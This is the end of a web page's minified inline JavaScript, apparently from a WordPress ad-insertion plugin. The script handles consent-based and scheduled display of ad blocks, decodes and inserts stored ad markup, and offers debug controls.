A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 11:21:43 -->